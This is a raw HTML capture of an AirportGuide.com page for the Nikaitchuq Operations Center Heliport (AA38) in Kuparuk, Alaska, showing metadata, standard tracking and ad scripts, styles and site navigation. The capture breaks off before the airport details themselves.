

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/airport/info/AA38
body_size: 25534
content:

<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>




<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Place","name":"Nikaitchuq Operations Center Heliport","address":{"@type":"PostalAddress","addressLocality":"Kuparuk","addressRegion":"Alaska","addressCountry":"United States"},"identifier":[{"@type":"PropertyValue","propertyID":"FAA","value":"AA38"}]}</script> 




<meta name="robots" content="index, follow      " />









<meta name="description" content="Nikaitchuq Operations Center Heliport (AA38) located in Kuparuk, Alaska, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides.">











 


<link rel="canonical" href="https://airportguide.com/airport/info/AA38" />




 








<meta property="og:type" content="place"/>
<meta property="og:title" content="Nikaitchuq Operations Center Heliport - AA38 - Airport Guide"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/airport/info/AA38"/>


<meta property="og:description" content="Nikaitchuq Operations Center Heliport (AA38) located in Kuparuk, Alaska, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="Nikaitchuq Operations Center Heliport (AA38) located in Kuparuk, Alaska, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta name="twitter:site" content="@AirportGuide"/>









<script type="application/ld+json">
{
    "@context" : "https://schema.org",
    "@type"    : "BreadcrumbList",
    "itemListElement" : [{
        "@type"    : "ListItem",
        "position" : 1,
        "name"     : "Home",
        "item"     : "https://airportguide.com"
    },{
        "@type"    : "ListItem",
        "position" : 2,
        "name"     : "Airports",
        "item"     : "https://airportguide.com/search/airport/"
    },{
        "@type"    : "ListItem",
        "position" : 3,
        "name"     : "Nikaitchuq Operations Center Heliport",
        "item"     : "https://airportguide.com/airport/info/AA38"
    }]
    
}
</script>









<meta name="geo.position" content="70.482481;-149.853233">
<meta name="geo.placename" content="Nikaitchuq Operations Center Heliport">
<meta name="geo.region" content="Alaska">











    <meta charset="utf-8" />
	<title>Nikaitchuq Operations Center Heliport - AA38 - Airport Guide</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	<base href="https://airportguide.com/">


<link rel="stylesheet" href="."."/includes/reviews/review-styles.css">


	<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/plugins/stacks/fa5pro.css" />		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        
        
		

		<script type='text/javascript' charset='utf-8' src='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js" />

	<style type="text/css" media="all">/* Page Header */
.reviews-header { 
    margin-bottom: 30px; 
    padding-bottom: 20px; 
    border-bottom: 2px solid #e0e0e0; 
}
.reviews-header h1 { 
    font-size: 32px; 
    color: #333; 
    margin-bottom: 10px; 
}
.reviews-header .airport-code-badge { 
    display: inline-block; 
    background: #0066cc; 
    color: white; 
    padding: 6px 14px; 
    border-radius: 5px; 
    font-weight: 600; 
    margin-bottom: 15px; 
}

/* Aggregate Rating Summary */
.rating-summary { 
    display: flex; 
    align-items: center; 
    gap: 20px; 
    padding: 20px; 
    background: #f9f9f9; 
    border-radius: 8px; 
    margin-bottom: 20px; 
    flex-wrap: wrap; 
}
.rating-summary .big-score { 
    font-size: 48px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .small-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .stars { 
    font-size: 24px; 
}
.rating-summary .review-count { 
    color: #666; 
    font-size: 16px; 
}

/* Sort & Filter Bar */
.filter-bar { 
    display: flex; 
    gap: 15px; 
    margin-bottom: 25px; 
    padding: 15px; 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 3px; 
    align-items: right; 
    max-width: 500px;
}
.filter-bar label { 
    font-weight: 600; 
    color: #333; 
}
.filter-bar select { 
    padding: 8px 12px; 
    border: 1px solid #ccc; 
    border-radius: 5px; 
    font-size: 14px; 
}
.filter-bar .active-filters { 
    color: #666; 
    font-size: 14px; 
}

/* Review Cards */
.review-card { 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 8px; 
    padding: 20px; 
    margin-bottom: 20px; 
}
.review-card-header { 
    display: flex; 
    justify-content: space-between; 
    align-items: flex-start; 
    margin-bottom: 12px; 
}
.review-title { 
    font-size: 20px; 
    font-weight: 600; 
    color: #333; 
    margin-bottom: 8px; 
}
.review-meta { 
    font-size: 14px; 
    color: #666; 
}
.review-meta .author { 
    font-weight: 600; 
    color: #333; 
}
.review-rating { 
    display: flex; 
    align-items: center; 
    gap: 10px; 
}
.review-overall-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #000000; 
}
.review-text { 
    font-size: 15px; 
    line-height: 1.7; 
    color: #333; 
    margin: 15px 0; 
}

/* Category Ratings */
.category-ratings { 
    display: grid; 
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); 
    gap: 12px; 
    margin-top: 15px; 
    padding-top: 15px; 
    border-top: 1px solid #f0f0f0; 
}
.category-item { 
    display: flex; 
    justify-content: space-between; 
    font-size: 14px; 
}
.category-label { 
    color: #666; 
}
.category-stars { 
    color: #f5b301; 
}

/* Stars */
.star { 
    font-size: inherit;
    display: inline-block;
}
.star.filled { 
    color: #f5b301; 
}
.star.empty { 
    color: #ddd; 
}

/* Half star effect using CSS overlay */
.star.half {
    position: relative;
    color: #ddd; /* empty star color as background */
}
.star.half::before {
    content: '★';
    position: absolute;
    left: 0;
    top: 0;
    color: #f5b301; /* filled star color */
    width: 50%;
    overflow: hidden;
}

/* No Reviews */
.no-reviews { 
    text-align: center; 
    padding: 5px 5px; 
    color: #999; 
}
.no-reviews-icon { 
    font-size: 64px; 
    margin-bottom: 15px; 
}

/* CTA Button */
.write-review-cta { 
    display: inline-block; 
    padding: 12px 24px; 
    background: #0066cc; 
    color: white; 
    text-decoration: none; 
    border-radius: 6px; 
    font-weight: 600; 
    margin: 20px 0; 
}
.write-review-cta:hover { 
    background: #0052a3; 
}

/* Responsive */
@media (max-width: 768px) {
    .reviews-header h1 { 
        font-size: 24px; 
    }
    .rating-summary { 
        flex-direction: column; 
        align-items: flex-start; 
    }
    .filter-bar { 
        flex-direction: column; 
        align-items: stretch; 
    }
}</style>
	<!-- 1/11/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=' in column-border'>




<div id='stacks_out_116' class='stacks_out'><div id='stacks_in_116' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="https://airportguide.com/rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="https://airportguide.com/rw_common/plugins/stacks/utility-extra.css" />         
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div><div id='stacks_out_1319' class='stacks_out'><div id='stacks_in_1319' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_1319_8' class='stacks_out'><div id='stacks_in_1319_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_11' class='stacks_out'><div id='stacks_in_11' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_11_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_11_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_11_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_11_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Monday 19 Jan 2026    </div>
    <div id="time-line">
        08:41:28   UTC: 08:41:28    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_11_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_11_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_11_1189">Menu</div>   </div>  <nav id="topbarstacks_in_11_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div>  <nav       class='container   overflow-hidden   breadcrumb  '>   <div class="grid-container fluid">   
<nav> <ul class="breadcrumbs  stacks_in_55 breadcrumb ">  <li class=""><a href="https://airportguide.com/" title="Home Page">Home</a></li>  
 <li class=""><a href="https://airportguide.com/search/airport/" title="Airport Search">Airports</a></li>  
 <li class=""><a href="https://airportguide.com/airport/info/AA38" title="Nikaitchuq Operations Center Heliport">Nikaitchuq Operations Center Heliport</a></li>  
 </ul> </nav> 
 
  </div>   </nav>   
  
 
 
 
 
    
    
  
 
  <section       class='container   overflow-hidden    text-left medium-text-left large-text-left'>   <div class="grid-container">  <div class='grid-x   grid-margin-x            stacks_in_1344 '>   
 
 
 
  
